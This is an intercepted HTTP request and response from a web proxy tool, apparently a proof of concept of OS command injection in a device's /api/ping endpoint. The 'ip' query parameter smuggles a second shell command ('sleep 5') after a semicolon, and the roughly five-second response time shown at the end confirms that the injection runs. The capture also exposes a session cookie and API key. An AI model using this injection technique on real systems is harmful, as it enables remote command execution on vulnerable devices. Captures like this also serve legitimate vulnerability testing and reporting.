 Request
Pretty Raw Hex
\n
1 GET /api/ping?ip=192.168.1.10;sleep+5&port=8000&lang=cn&api_key=
sauk6boh6c9bgsrd6k8fn5q8ug HTTP/1.1
2 Host: 192.168.1.200
3 Cookie: PHPSESSID=sauk6boh6c9bgsrd6k8fn5q8ug
4 Sec-Ch-Ua: "Not_A Brand";v="8", "Chromium";v="120"
5 Accept: application/json, text/plain, */*
6 X-Requested-With: XMLHttpRequest
7 Sec-Ch-Ua-Mobile: ?0
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML,
like Gecko) Chrome/120.0.6099.71 Safari/537.36
9 Sec-Ch-Ua-Platform: "macOS"
10 Sec-Fetch-Site: same-origin
11 Sec-Fetch-Mode: cors
12 Sec-Fetch-Dest: empty
13 Referer: https://192.168.1.200/
14 Accept-Encoding: gzip, deflate, br
15 Accept-Language: en-US,en;q=0.9
16 Priority: u=1, i
17 Connection: close
18
19
Search
0 highlights
Response
Pretty Raw Hex Render
\n
1 HTTP/1.1 200 OK
2 Expires: Thu, 19 Nov 1981 08:52:00 GMT
3 Cache-Control: no-store, no-cache, must-revalidate
4 Pragma: no-cache
5 Content-type: text/html; charset=UTF-8
6 X-Frame-Options: ALLOW
7 Content-Length: 73
8 Connection: close
9 Date: Wed, 03 Jul 2024 06:42:57 GMT
10 Server: webserver
11
12 {"data":{"ping_msg":"64 bytes from 192.168.1.10:  ttl=64 time=3.019 ms"}}
Search
0 highlights
Inspector
Request attributes 2
Request query parameters 4
Request body parameters 0
Request cookies 1
Request headers 16
Response headers 9
Inspector
Notes
Done
361 bytes | 5,138 millis